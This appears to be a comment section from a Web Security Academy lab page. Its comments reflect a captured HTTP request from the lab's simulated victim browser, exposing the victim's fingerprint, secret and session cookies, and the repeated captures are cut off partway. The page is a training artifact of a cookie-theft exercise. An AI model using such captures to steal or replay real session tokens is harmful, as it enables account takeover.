 moon | 18 March 2024
test3GET /capture-me HTTP/1.1 Host: 0abc00fc0374ea7b8303055000f900df.h1-web-security-
academy.net Connection: keep-alive sec-ch-ua: "HeadlessChrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24" sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36 sec-ch-ua-platform: "Linux" Accept: */*
Sec-Fetch-Site: cross-site Sec-Fetch-Mode: no-cors Sec-Fetch-Dest: empty Referer:
https://exploit-0ab60001035deab6834f046901dc0005.exploit-server.net/ Accept-Encoding: gzip,
deflate, br Cookie: victim-fingerpri
moon | 18 March 2024
test3GET /capture-me HTTP/1.1 Host: 0abc00fc0374ea7b8303055000f900df.h1-web-security-
academy.net Connection: keep-alive sec-ch-ua: "HeadlessChrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24" sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36 sec-ch-ua-platform: "Linux" Accept: */*
Sec-Fetch-Site: cross-site Sec-Fetch-Mode: no-cors Sec-Fetch-Dest: empty Referer:
https://exploit-0ab60001035deab6834f046901dc0005.exploit-server.net/ Accept-Encoding: gzip,
deflate, br Cookie: victim-fingerprint=i2BQQg7oDQsUootwJroCkLtalsPRukOA;
secret=WhoiWWWIlZ6ZymZwXtnqg1pzrnLPR81F; session=ZWzYKMAzUlC53j
moon | 18 March 2024
test3GET /capture-me HTTP/1.1 Host: 0abc00fc0374ea7b8303055000f900df.h1-web-security-
academy.net Connection: keep-alive sec-ch-ua: "HeadlessChrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24" sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36 sec-ch-ua-platform: "Linux" Accept: */*
Sec-Fetch-Site: cross-site Sec-Fetch-Mode: no-cors Sec-Fetch-Dest: empty Referer:
https://exploit-0ab60001035deab6834f046901dc0005.exploit-server.net/ Accept-Encoding: gzip,
deflate, br Cookie: victim-fingerprint=i2BQQg7oDQsUootwJroCkLtalsPRukOA;
secret=WhoiWWWIlZ6ZymZwXtnqg1pzrnLPR81F;
session=ZWzYKMAzUlC53jSnUmUT9rIXtPWXwlsx;
dT
Leave a comment
Comment: